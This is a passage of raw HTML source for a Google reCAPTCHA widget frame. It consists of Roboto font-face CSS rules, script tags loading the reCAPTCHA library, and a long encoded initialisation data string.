U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="nXw7PmDofn_BHPCdTj9Ieg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="nXw7PmDofn_BHPCdTj9Ieg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nXw7PmDofn_BHPCdTj9Ieg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpoUeMKKM0deNsOTGMKIVMK4wppZwpxyfcODDnl/woXCmcO8wqXDojhxYX3Cmy9DOsKJVlPCj1fDiFTCuMK8S8OGw4/CjcOuZ8O/e3XCssOWwrREw4QIaMOwwq/DuDXCvcKncAFqwrQBwr3CqDbDrijCnBsfwrN0Ew/CrcOswpDDtMKeasOywqbCtgDDvCJ9RT7CvhsWe1pwwpfCtcOEJMK3w6Ycw7nCsmnCtMORPlTCq8OGwqjCjFgnw6tpwrPCslLDjsORwqI/wrIyBiXDnjfCm8Kiw6sgw5TCpMKtwr7ChcK0CBg2wr7DvAJhA0PCv8K9MMO4IsKhwrRGWMK0GsKTwr8EDmphECRuwp7Dol/CgWQMM8OVdmHDs8KYOkDCn8KSKcOgw6l5HE/CtC5seAjDknBkwoRawofDr1Emw5QUKMKbTl4NNcOXw4QFwphMWiB0GMO/w7UfWMK9Q8KPZcO4aiPCpsOtw6VAw6zDnsOiw6/[base64]/G8KFNArCv15Gwpk0asKfOcKywrQQw5vDv8O4dcOeMcOQJ0Mqw7/[base64]/Dnx/[base64]/CjMOEw5VjDkIbFMOCMH/CmcOewp7Dk1JRVcOwUyzDuHttw7DCmsKBRDbDiVt3w6jClCnCtCRNExTCr0wbFw4SBcK8w53DqAHDvcKodk8qwoY6wr/Cl0U8LsK1Il3DtA4jw4XCm3s/ccOuw7HCkRx9cmTCl8OCfTklVyvCmz1zwolbw7YEImV6w4sPGcOoT8KMAiwyIHtJw6TDrcKMeUTDjh4ocTDCi3Nqa8KzCMK9w5RiBQNew4E1w7fCtQrDucKSwoZCQl/Cn8KcTHjCqAIlw7AqDhNsIwxzwoXDqcOiw53CpcK6w6rDk2vDgwxZPcO/woI1fcKnBnfCiU1Lwq/CncK9wqDDmsOow5zDgBzCpRrDrcKdwqd4worCoMOeel9hc8Kuw47DkELCix7CtgTCocKAYSR2LHU2anVow5cjw6JxwoTCq8K/wpNZw4bDmhjCqn/DimgAM8KCJCh5PcKiOcKfwq/DvsKzXUdGw4nDpsKNwo4Zw7fDksK/eVDDiMKzWC/DuksUwossRsKNVUZyw4gmwqQ+wq/CrD/[base64]/CuMOCw4vCq3bDlX53GwjDscK/w7ADw6TDkm7CtMO7QcKPLcKcw67Dh8Ozw75QwrjChBjCncKZw5zCokLCscOoDMOiPsORQD3CgsK7R8KeEkdQwoBgw7XDskLDu8Ogw4J2wqUwZ3tcw7HDhMOdw4XDqMObwrTDvMKvw64zwq5bH8KlasOzw5/CmcKVw5vDjsKkwqcDw5rDgwFtS0QDZcOAw6IZw4DClnLDkDnDicO3wrjDkj7CmcOswqBQw6nDvmHDhiw9w4Z/JsO9b8Knd2HDusKAwpI2HcKnejsJdsK6wrpiw7HCl3LDkMOOw5gMEXoVw6wpTUFow6x5bcOUGkHDucKbd1zClsK8BcKRFT/Cgi3CgMOXw5jCocK4IyFrw45xwolJBFsNP8OKTcKMwofCvcKnO3vDssKQwqoTwq9qw5BhwprDqsKkaMONwpnDo0nDnTTCj8KWCcKIBRotw6/DgcKHwoDCqC9Ew6TDu8Kuw7pvSMOpRMO9f8OsUQwrQsOdwp/Dkk4YR8KccH0vB3vCu2nDqcKZN3V3w4DDh3pmwrd1OTbDuzlkwo/[base64]/CssKzMG7CgsKMeAXCqcKqdyzCnATCs8OAYxTCgCXDj8Kgw4xhI8ODBMKcI8KOKwHCrMO2GMOwRMOWR8K+wrjDhMKjWhNiw4XCn8KbDknCrcO1IsKlJ8KpwoZPwq1aWcKyw6PDqsKzYMOUOT3CkR/CsMO2wrUUwrFtw5dsw6LCuV/DrDXDmTfCsjjCnMOSTMOOwqjCqsOqwobDt8Oew7DDmE8kKcO+JFrDmDsfw5LCnGJ/w7tPIXTCnRLCkFbChMOeZsOKBMKZVsOQVUdGBHgdwoxRKMKaw53CnHQIw68iwpbCh8K3O8K1woVOw5vDg07DhRJDVAvDsVjDtisVw7Q5w7B4bDjCs8OSw57CncK0w4oPw6/DosOLw6VDwpJcTcO6MMOdF8KkNMOjw6LCucO7w7DDiMKXAXk9LDMgwoPDtMK2JWLCjApHBcOnf8OXw6/[base64]/[base64]/CncKPwpEVw5bCk0FqLMOhbArDtcKJHsO7w7Jpw4QeE3XDvcOZJQPCnjx7wogzXMOLw7nDszrDksO0wrF8w4bDmwEfwrQ+w6nDmRXDg2DDosKJw4/DuSXCrsKPwqfCrsOOwpArwrLDjzdWDEQMwoEVJMKCUcOkEMOrw6ImSA3CiCDDl1LDrMOWGUXDoMKpw7nCqiIaw7jCgMOrH3bCu1pJZcKoXAHDkGIOE3J7McOvLWs9QQ/[base64]/[base64]/[base64]/Dth9VID7DmMK6aXEvIyvDhcOccDk5SsK5w5Z0FsOIw57DkBHDiWVmw7VgF0d8w4Q/X3jDs1rClSjDrMOlw7vCmAUbDnTCg3g9w6TCj8K8WD1kIB/Ctx4rTsOrwrbDmmPDsgrCvsOzwq3Cp2/Cl0HCnMOMwqvDl8KPZsOawohdKUggU2DCs1/CtkJrw5TCtcOERioAPsOgwrbCuUXCiQ5iwoTDpXF1VcKcAAvCkC3Cl8KaGcOYJCzDvsOgccK4PcKMw7bDkQ0RLCnDqGEfwppawobDhcKGasK+E8KeIcKNwq/[base64]/wpfCpMOFfMOlBEfCtBnCi8KnecKRwp3Dv3QgLxUfw6/[base64]/wq04w7NUTAxew5HCnmHCr05pLMOcw6FGIXYTwrnCu8KXNW/DqjQ8fyBdQcKzesKIwoDDicOww48jCMOJwrLDi8OEwrUSKkQwZ8KMw4toe8KaIAjCtX/DsV8bXcOgw4TChH44bXsgwoTDkFsgw6vDnlEdUnslCsOkWQ5Lw6PDtkPCiMKCJMK/woLCkzpEwrZyJVJpV3/[base64]/Dn8KGwrrDpUnDjDArw452w4rDgUbDrMOvAFcrERwrw6MWIl1LwrYYLcOFOVNWegrCocKHw6fDosKSwr9mw6VgwrgmTWzDhCXCqMKHdWFRwqJLAsOkXsOdwoQBQsKdwrovw5ckIUQLw68tw7RoU8KFH2/Cv27ClGdNwr/Dj8Khwo3Dn8Khw7XDuFrCvSDDv8OeeMOIw6bDhcK/AcKhwrHCpzZaw7YnKcOSwow+wotrw5fCj8KxL8O3w6FqwrIWZiTDr8OxwrvDphwawrDDnsK6CcOPwoIWwq/DoV/DscKAw7fCpMKXDx3DmSbDlMObw4U6wq/DmcKQwq5Iw78HD3/[base64]/CrMO7Y8OtwoQwwr0GUsO9woBXw5TCtsOCGcOrw75Iwq5AS8K5PsOMw5wKN8K8B8O7woxLwp8CeQFiUGM2V8Ktw5DDjgDCryE2S1XCpMKJw5DCl8OFwojDscK0cBsfw4caPcO+Ex3DmcKcw4BMw5rDp8OpE8O/wqLCq38Zw6HCjcOvw4FNKBVnwqjDjcKyZSh8XnbDvMOSwonDgTRuNMKVw67Dn8K7wpTCs8KEbCPDk33CrcOGHsODw7c+YnUlcTfDjmhZwqvDtVpwL8Otwr/CocO2aiYDwoIhwpzDtwLDmXQLwrcmQcOIAjpTw6/DvFbCvQ1iTjvChCxtDsK0OsKFw4HChmNIw7xWXMOrw7TDvsK+BcKow7vDqcKmw7Bew44YScKmwo/[base64]/CrsO3PsKsJAUvYFPCssOGTcOnKMOQaVoFAmzDpMKHVsOJw7jDvjLCkF9+fkzDnBc/Q14bw6HDnWDDizXCqXnCv8O4wojDjsOmRcO4Z8OEw5VyWX1oRMK0w6rCr8K6YsO1DlJaKsKMw4Zhw7fCsWlYw5rCqMO3woBww65bw6DCnCrChmDDn0XDvcKjccOVXBBkw5LDliPDo0oaUBXDnynCt8OPw73DpcOjfTk/w53DusKfV2HCrMO8w7l5w5lte8KHJcKKe8K3wotQYsO9w7N0w5TDhWtREBgyAcKlw6doNcOIZ2I7E3wYTcKJRcO4wqw6w5N3wo99VcOXGsKuYMOHe0HCrC1kw4Rsw5LCqcKcY0VOUcKHwqFrdgDDrS3DuSLDvWNGEnDDrxRucsKiL8KmQFbCkMKIwo/CgGTDksOtw7pvSTRKw4Blw73CpDF/w4nDsmMhQxHDl8KDERpHw7lbwqAIw7TCgg9mw7TDkMKkLgsaHFNDw7sdw4rDiQUxR8OaeQwKw5/[base64]/QMO3wqfDmXRRwr/CoMOqw78Mw5DDisOOw53CqkLCv8OPw6omLzfDi8OVWEJmCMK0w5Y7w7cMDApCwrkQwr9NAGrDixE9M8KSFMKocsKJwp5Hw58MwpbCnkt4UUrDulgQwrN1Jg5oGsKyw4DDly83RFnCrEHCpMKDDMOow7/ChcOeZxYQPSl/ShPDkEvCs0DDhR88w5paw5QvwrJ7UiE7LsOsW159wrJaJC/CjsKiNmbCtcO5T8K7dsKHwpHCucK/wpcXw4lWwpQ3dMO3LMKgw6DDrMOwwrM5BsKow61OwqTCpcO0FMOAwoBmwr04cXVKJDUawoPCrcK8bsKnw4Qvw4/[base64]/Dg8OvEy/CnMO5fMO1FAZ9w73CjhzDgFHDgMKfw5/CjcKkfFZnJsOww4ZVREBUwpbDrzczdMKUw4vCrsKtQ2jDljJ7GSvCkhrDjMK8wo/CtjPCt8KAw6fCq0rCjj7DtR8HW8O2On87EgfDpnxRS21fwobDosOnUypqT2TCt8OkwpJ0Cg4uBTTCtMOcw57Ds8KPwoPCsBPDmcOOw4nCpXt2wpzCgcOSwprCpsK+W33DmsKpwp9Ww74bwrzDosOmwptTw5htPi1fE8OjOALDqwLCpMOCTMO2A8K9w4/[base64]/CmxbCnh4aFWHCkSHDk1HCnB/DmwhXPAdFJ33DlgZZT2U7w51pasOdQ1QEQxzDlkJ6wqRaXcO8UMOXUXB8csOBwp7CtmtBc8OTdMOpcsOQw408w7xZw5jCpmcIwr9Lwo7DoA/Cn8ORLlzDtgJNwp7Cv8KCw6x7w5Uhw6JSEcK4w4h8w6jDlXrDilE9Zwx2wrrCrcKFZsO3QcKLSMOSwqXDs3zCtGjCpcKnZkVUXVTDs0R+LsKKIxoTHsKbEsOxbGFcNjMoacKgw7Yaw4lVw4/Do8KyY8OcwoUgw5XDk2Z6w6RjfMKQwqZ/[base64]/Ctl51Dh0Mw5vCusOSH8O1fUErwojDs8K5w53DuMO+w5oxwr/Do8O9DMOhw4TCs8OgbyoVw4XCkF/CmzPCu3zCnhPCsCnCunMBVFUZwoxcwr3Dr1F/[base64]/wqzCrDXComYnw57DvHNLZMKmw4TCr0BvwoIROsKlw4JWIitUeQBjZMKRS0Qda8OfwqUMdFViw6xVwrPCo8KuMMKpw5fDhyrChcKrCsKQw7IOUMOUwp1Dwqk8U8O/SsOhX1nCimDDuWHCs8KwO8Oawq5pJ8Kyw4s0EMOEdsOfGj/DlsOpKQXCrAnDh8KkRRbCuCBXwosDwoDCqsOsPB7Dm8Kzw4NYw5rCjHfDshbCocKhOS8DSsKfQsO0wrHDqMKjd8OGUGdKLCUYwqzCjGDCocOiwrDCqcORc8KrBSzCrwNDworCuMOPw7XDn8KuFWrCoVk5w4/CrsKZw6VuID/Chgxww6J+wrDDgyd6NcOuQBbCqMKywoZzVStbQ8Kowr06w7nCssOTwroZwp/[base64]/wrQYwp8hw67DjzvCjncPWg4af8Oiw5ISEcO/wq/CjMK+w5dnUjkRw6DDnBnDlcOlcGFLJgnClA/DlBo7eExww43DkkNlU8OXbsKKIh3CrcOSw7/[base64]/w7nDvgjCo2HCnATDlsK3w64Mwr/[base64]/CkTJdw53CqsO8w4rCrC7CgG0gw7YSX0DCg3F6WsOpw4tVw4LCncKxPQM2BcKXOMKowpjChMOjw6zCr8OtdTvDnsOOGcKtw4HDmCnCi8KZKnFNwqoywrHDkcKjw7hyV8KzdUzDhcK7w4jCsQXDjMOTKsOIwq9GdBQvDiJPNjlSwr/Dl8K8AW1mw6DDuG4AwoBNbcKuw4bCi8K9w4vCqF8HVjsDUh9TCkxww6LCjCASWsKuw5swwqnDvzFVCsKJVsK3AMKDwrPCuMKABmpbSx/[base64]/CjnkNw4dDZnFhwrbCn8K8TGbCoEDCmcKWL17DmsOANQ10GcKMw7TCpzpBw4PDocKFw5zDqmcrU8Owfh0AVxwHw6cfVFhEBsOyw4xPBVpLfmnDmcKJw5/[base64]/wpoaDR5JJcOQZF8MHSLDlsKNd8ORwoXCjcO9wpfDiEcqaMKOwrbDsg1cC8OUw4YDHHfCjw1halhow7zDlsO3wo/DjE/DsiVuI8KHAUkZwoHCsQBZwqnDnDzClX9iwrbChCkfLz3DuiROwo3DkkLCv8O8wpkufsOOwpZICxjDpBrDgRFDC8Kcw7Q3QcOZHQtSHDd6ADDCo3dIFMO1EcOrwo0TN08swp0kwqrCnUJGFMOsTcKucB/DriFoUsKOw5fCvMOCMMORw7JRw4TDtS86YE4SPcKMJxjCn8OPw4hBG8Ohwrk+IHg6w7jDlcOvwrrDvMKGCMOyw4Yhf8ObwpHDoA7DvMKGA8KTw5M0w4rDiDYtWSHCkcKXOGlpE8OsEj9QPA/[base64]/DjiQtw7nDlcOdbMOsLl7DlMO1aBvDn2AmWWDDpMKHw7sLWsKowpwfw6Ewwqo3w7rCvsKJesOnw6Acw54bVMK0G8KBw6bCvMK2DnB2w53ChWwITU18EsK3bTpGwprDo1jCvA5gVsKHPMK/[base64]/Cg03Ds8KTwpEwUcK4wrUbDsK5YMKbKMOHDQ/[base64]/DpsOWwokbKsKrw79+HcOsRMOQw4cgSWHCpQLCl3nDpU/DucO4XCPDsgYpw7HDlBDCh8KJWngHw53DocOAw6YvwrIrMFooejt9c8KawrpbwqoOw6zCp3Jiw6Jfwqg7wqRMw5DCucK3FMKbK0tIHsKvwqlQKMOCwrHDmcKCwoYGK8Ocw7F5L1h9bMOPZGHChsKiwqpNw7RHw5/[base64]/DnMKpBQTDrhzDvCrDngHCg0ZWwpw6TF3Co3/DvVlSG8Kuw4XCq8KJFSnCuXpAw5vCisOXwo9cbmvDlMKOGcKrPsOpw7A4IBvDqsKrakXDjMKTKW1ZQsOTw5PCqAXCtcK2wo7CgXzCgUcYw73DusOJfMKGw7HDvsO+wqnCtV7CkAcFJ8O+RkzCplvDvXctB8KfKxEDw4xECGhGJcOAw5bDocK6fsK/w4rDvUA/wpwGwqTChDHDlcOGw4BOw5DDpTTDqynDiUtYIcO/[base64]/CshLCtHbDoMOLBcKBwp4bLATCrT/CrMOIwr3ClcKMw6TDr0bCrsOOwojDsMOMwq3CrMK4H8KRIFUkMRjCm8O2w63DiDFkchNaPcOiLR06wq3DkiPDm8Oew5vDiMOmw6bCvEzDoik1w5bCozPDiEMow4rCk8KDRcKSw7rDucOTw5s0woNRwozCnlsNwpR5w4VVJsKWwqTDkMK/PcKawpzDkBzCr8Kgw4jDm8KLd1zClcOvw78Lw6Abw7kIw7I9w4TCsmfCmcK6wp/DmsK7wpvCgsOYwrB6w7rClyvChy0ow4zDm3LCisOANSl5eDHDr1PDuXosLVdPwp/[base64]/[base64]/w7rCocKsw6Njw4g8wpnDkcK/[base64]/DiWfDoSA1wrt9w50MwrBHw6fDuQjCpDzDvAFSw6R6w4QJw4vDnMKzwpTCncOyNFLDosOsaTgdw6J1woRjwpENw6YjDF9jwpfDpMKSw6vCv8KlwrlaKWpywosAXxXCkMKlwrbCscKHw79awpUHXE9OAgFLSWQPw45uwp/Cp8KMwqjCp1XDnMKyw4nChl5Jw59/w6lzw5PDiSLDjsKyw7jDuMOAw67CsR8VfsK7EsK5wptTZcKXw6rDl8OrEsOyT8OZwobCi38qw5MNw5fDocKtEMK3CFfCicO1wpFvw4PCh8O2w7nDp2lGw6DDvsOkw5Z2wrHDhUtmwr4tXMOJwqDCkMKTNVjCpsKzwoVAGMOoJMOEwrHDvUbDvH0Iwq/DmFpAw5N+TcKkwq4aFsKpXsOFGkF9w4dqT8O0UsKnLcKAfsKcS8KsZw0QwrtMwoLCsMOBwqvCmMObIMOFTMK6c8KWwqHCmwwDEcKvGsKsDcKPwoBGw57Dk1XCvXZSwr16RXHDo3gKf1vCrcKBwqciwo0WP8OBQMKBw7bCg8KZAkHCn8OVVMO/TSgGKsOGaSFlL8O2w7FRw5TDihLDkRvDlClWHlMmasKJwq/DjcK7W13DtMK0NMO6DMOZwozDnRNtQQVFwpzDncOGw5JJw6bCiRPClhDDm3ckwoLCjTvDhyrCjWkEw6skNilNwqLDnBLDvMK8woHCvgDDm8KXK8OGE8OnwpEaITwKw51kw6knTz3Cp3zCs17DuAnCnBbDusKrCsOOw7YowrDDkh3Du8Kww6Iuwr/Cu8O/U2VEJMKaAcKQwpdewosZw5plMXXDg0LCi8OyAV/[base64]/fmXDlcOZw4QyPMKaw7bDmcOdw6bCscKsc8O/wpVxw7ITwrjDi8KvwoTDvsOTwo/Dk8KAwonCvUhjSz7Ch8ONYsK1LhRawohnw6LCgcK9w7zClBfCpsKEw57DvA1kdn0tIw/Cpk3Di8KFw4g9wrpHFMKlwojCl8OHw4Isw6N/w4sawq5ywptmDcKjO8KrC8KNcsKcw4M9GcOJUsKLwp7DjjPCssOhDXbDssOTw5h4wp57XEpJXCjDnUVOwoLCv8O/aHIhwq/[base64]/w7woFFjDgcOBw5DCrlAmwpTDjXzDj8O9fVtYw7UocMOkw78uOcKTc8O2BMKLworDpMK/wp0/Y8KVw7UdVD7DkSVQCS7DlVpNIcKyNsOUFBdrw755woPDg8OfZcOTwo/DiMOKAcKyasOuHMOmwq/CkjbCvxM5WTkawrnCscOvA8KRw5rCpsKpGFJCexlnZ8Oec0jChcOpFHHDgHMte8ObwpTCvcKDwr1/UcO/UMKFwocUwq8NPgzDucOgw5zCncOvQQoIwql0w5LCh8OHScKOf8ODV8KpBMOEIyUGwp4ze2IpECvClFhew5nDjj9Hwo9zDDRaQMODGsKkw6AhC8KUJRp5wpsPcsONw6EIdcO3w70Lw4MMLCHDscO9w5pabMKfw6xUHsOPTTPDgFPCimDDgifCuAbCuR5IK8OVcsO/w50nIDs/[base64]/dcKxWUHCnCtdOjkaP2HDjT9Ew5HClsOiYcOkw5EOO8KbdcK7AcK1aHpUERJxPwHDlFw8w6Mrw6nDrgYpX8OwworDnsODH8Ouw7FyBVNXGsOgwpfCuQ/Dui/Cr8OzZ1d/wqo4wrBSWsOpXjHCjsOVw5DCnxLCuV8lw4LDnl3DqxnCngBswofDscOowq8dw7QOQsKDN2DClsK5HsOswpvDphYdwqHDgcKfCBItcMO1JkRJV8OlS0/Dl8Krw7fDmUl3OzYuw4TCisOHw6liwpHCmlDCiQpLw7bCvCsewqwsTAFxZXPCjMKuw5rCpMKxw6EqLS/Cti5hwpRtK8KEbcKkwpnCqQQTaznClmHDsikWw6U4w6HDnQ1DXzl0NMKMw59iw49/wqQVwr7Dl2PCpAfCpMK7wrvDrAoyNcKbwpnDoEorYMK9wp3DnsKbw4bCsX7DpBUHUMO5T8KBA8Knw6HClcKcPw9awrrCrMOZJX4DbMOGPjTCo2BWwr1gW3dKd8OydG3Dkl/Cn8OEI8O3fyDCq3IvRcKyUcOKw7DDqVtnVcOCwpvCp8KGw7LDjB13w7tjPcO4w7QXOEvDlj9zNUlrw4E0woo3e8O6ByJUT8KzdQ7DrWAiaMO2wqI3wrzCn8ONbcKWw4DDpcKgwokXMBnCnsKwwpfCimDCjHYpwqs0w413w7bDqFnCqsOpN8Kmw7RbOsKsc8Kowod/HMO6w4trw7PDj8Kvw6TCmRbCjWJubsOdw6kXCTDCsMKYBsKSfMOGcxc+NxXCl8O1TDIBScO4aMOEw6leMnbDqFQfJCVuwpl/wrk7f8KXc8OXw6rDghHCmx5ZRG/DgBLDhsKlJcKdQxsTw6YMUx/DgmNOwoYcw6fDhMOyG3/CrAvDpcK4RsOWTsO0w74rd8OgJsOrXVXDqgF3BMOgwrHDggE4w4jDncOUUsKQfsK/H21/w5xvwqdRw7MePAMNfmjCmw7CiMOMLnAZw7TCn8OtwqzChjZtw4Bzwq/DnxPDjRYWwonChMOlM8OkJsKFw6VqFcKZwp8IwpvCisKIbRY3dsOzasKSw4rDkkQUw74fwpfCiVbDrFJTVMKNw6IRw5EvHXrCo8O6dmrCo2FfTMKhTyPDqDjCkD/DsxJLNsKsJcKlw6nDlsKCw5vDhsKAecKHwqvCsHjDkkHDrwt/[base64]/Dsh7CgsOxcHrCuW1uw7bDtMKwwoFVAcOqXwXCtcKWYDPCti1ZccOYCsKlwpXDl8K5aMKfPsOnDWZqwp3ClcKTwr/[base64]/CkxLCtMKTUMKUHFl/aGRyGcOJacOiwolpw4LDmMOVwo7CgcKMwovDhnlWBEliGypAegJlw4LCiMK2CcKHcx/CvkPDqsO0wrLCujrCrMKwwoNRLAfDiiFLwpVCAMOWw78awptdKGvDusOXUcO6wqhoPiwTw6TDtcO5ByHDgcO8w6fDsgvCusKYHCIOwpVPwppBbMOBw7EGRl7DngF2wqxcTsOUWSnCjmbDu2rClERcX8K2EMOdWcOTCMOic8O3wpwFBF9WO2HDuMOSVWnDnMKOw6XCo0/Cj8OKwrxmXBPDvUzCill5wpICX8OXHsOKwrQ5c2YSEcOHwql9M8KAWCDDmDvDih8jER0VSMKYwqlTV8KzwotJwpZNw5XCsklRwqZuWDvDocOja8O2LBDDvQ1pF0nDk0vCoMOgFcO1ATxOaXHDp8OpwqvDjC/ChRoOwr3CmwPCr8KdwqzDl8OHDcO0w6rDg8KIbg4REcKzw6zDuWBUw5vDrEbDsMKZNQPCtmldR0ITw4XCtF7CkcK3wobDkk1wwoovw6x2wrVgcUHDjlTCm8KYw4HDqcKNaMK5XkRKbirDrsONAz/DjX4hwqfCtFFiw5IpGVJ6cChcwpjChsKHIi0Mwo3Ci3Fqw4MbwrjCpMKAf2jDs8KNwoHCkUDDkgBHw6/CrMKfBsKtwpHCi8KQw7JmwodNIcOiVsKzIcOsw5zCvcOzw7/DhmrCvjPDvMOsScK7w77DtsObUMO4wqkIQSfCgTjDhW1PwrDCuAxlwrnDq8OWCMOrecORLSzDg3bDjsOgFMOPwpZQw5fCqcKwwpvDpRMGJ8O9EhjCq3DCkxrCqlLDoVYFwrJAPsOsw5fCmsKpw6BGO0/CpXYbPlzDoMOzZcKbezVjw4oLRcOvScOmwrzCq8OdEiXDn8KnwqzDkSRmwr/CoMKeCcOCSsOyOz/CpMORScO2WTEpw786wqTCk8OIA8OBN8ODwp3CugTChFEfw7fDnQLDln1UwprCuig/w7hIfFwEw54jw4BQJm/DnxPCpsKPw4fClkfDrcKdG8OrPExPVsKpF8OQw7zDgSHChsOOGsO3LiDCv8KHwofDosKdFRbCqsOGfsKWwqBkwonCqsOYwpfCkMKbRyTCugTCmMOzw6NGwp3CvMKeYwIpFVtwwpvCm1dOIybCnFVFwpXDtMKgw5kYVsO2woVfw4lFw54nFjfCisKzw61/KMOUw5A1ZMKbw6FDwrrCjn9VI8KPw7rCjsObw4IFwqjCvkXCi382ORF9cFXDocK4w6QdAVo7w5DCjcOFw47CnTjCjMOaX30cwrXDnGE0CcKCwqnCv8OnTMOgC8OhwqnDoF19AmrDhzrDosOLwqnDoVXCicKSKzrCksOdw6EnWFLCtmnDqhrDmyvCoBwlw6/Dijl6YCJFS8KMSDw1ADvCtsKibGJMbsKeF8O5wotSw7NDdMK4fFcSwoTCt8OrHxTDs8KIAcOsw7AXwpsIYj9zw5PCtgnDnj1ow7pzw7s7JMOXwrFNLAfCksKeRHxsw53DkMKrwoLDiMK/w67DhAjDlhrCj0LDhHHDscK0fETCsG52LMKpw5oww5TCm1nDs8OYInjDnW/DqcO8RsORKsKBwp/CtwA5w4Ekw4hDEMOxwrsIwqjDs2jDrsKNPVTCrBkib8OwOFrDjlc4R0waQ8KVwr3DvcOvw41ScWrCvsKwEA9Gw51DI1bDjS3Cg8KRW8OmccORTMOhw6zChQHCqmHCs8KCw41/[base64]/[base64]/CoMOTw7ddfsKOK8OLw4MeLUHCiMOeU3/DqDd2w7xtw6ZEDSfCskNBw4Y/[base64]/[base64]/CkCkow55Vw63CkhxqIMOxwpfCjcO3wp3DvMOrwpNSYcKpwqshw7bDkF4pcXsLMsKfwr/DoMOAwq7CnMOvGVREU0hZBsKxwr5nw494woPDkMOUw7zCq2N6w75vwoLCjsOuw4rCjsOOYAJiwoAYUUc1wpPDhUVHwplQwqnDp8KfwoYRFSY+R8Ogw49Hw4UlYxwOYMOdw7AMQXY/ZTPCrmLDlCUkw5DChU3DgMOuIkM3ScKcwp7Dth/ClhUiOjrDjsOjwpATwp15O8KlwofDmcKGwqvDvcOVwrLCv8KDesOewo3CnXnChsKJwpsrWMKvYXVbwqbCisOfw77CqCXDjk5+w6LDnno7w6Fsw4/DgMO7EyTDg8ODw6Zqw4TCnFUvACfCjGbCqsKIw5/ChcOmM8Ovw54zEsOSw4zDksOpYibClVvCvzQJwpPDmSTDoMKBHzZaIVrCj8OSY8KKfwjCuRfCpsOywr1RwqTCrijDhWhzw5/DjWnCuBXCmsOMXsOOwpXDkkEOA27DgUopAMODPMOVVEAbImTDvRACYELChQghw7wuwrHCscKpYcOJw4fDmMObwoTDpyVVMcKkG2/DrQVgw5DCicO8LWQrQsOawqMhw7B1LzPCmsOuV8O4UR3CkkLCpMOGw59nLy0/U11wwoddwqd2wr/CmcKEw43CpDbCsAdgFMK4w505FgvDocOYwowVd3ZdwrpTa8KBdVXChSItwoLCqw3CkEEDVldWBjbDoiY9wrPDicO6ODx+J8KtwoVvWcK0w4TDlkx/MkEEdsOnNMKxwrHDrcOEwoQRwrHDgyDDnsK5wq15w6tqw6QieU7Dvg03w4fDqTLDncKuecOnwo0hwrLDuMKuQMOeP8KrwqNUJ1DCkhguLMK8dsKEGMO8wq5TM1fDg8OKdcKfw6HCo8OVwrMlCQ9Vw7/[base64]/CkWx8w6PCkVfCjsOyVw0gZ8KLXyrDukPCl3jCtMOmN8KDQgXDtcOsbjTCisKAL8OrdlfCsHnDpwfDjj5mdMKKw7F6w6